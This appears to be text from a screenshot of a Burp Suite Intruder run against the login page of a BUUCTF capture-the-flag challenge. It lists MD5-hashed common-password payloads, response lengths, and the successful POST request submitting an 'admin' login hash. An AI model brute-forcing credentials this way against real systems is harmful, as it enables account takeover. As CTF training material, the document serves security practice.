 结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
33 670b14728ad9902aecba32e... 200 8360
0 200 7979
4 d8578edf8458ce06fbc5bb76... 200 7979
5 25f9e794323b453885f5181f... 200 7979
7 81dc9bdb52d04dc20036db... 200 7979
8 96e79218965eb72c92a549d... 200 7979
9 fcea920f7412b5da7be0cf42... 200 7979
3 25d55ad283aa400af464c76... 200 7979
2 5f4dcc3b5aa765d61d8327d... 200 7979
1 e10adc3949ba59abbe56e05... 200 7979
6 827ccb0eea8a706c4c34a168... 200 7979
10 8621ffdbc5698829397d9776... 200 7979
请求 响应
美化 Raw Hex \n
1 POST /signin.php HTTP/1.1
2 Host: node4.buuoj.cn:27776
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.buuoj.cn:27776
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node4.buuoj.cn:27776/signin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 un=admin&pw=670b14728ad9902aecba32e22fa4f6bd&rem=0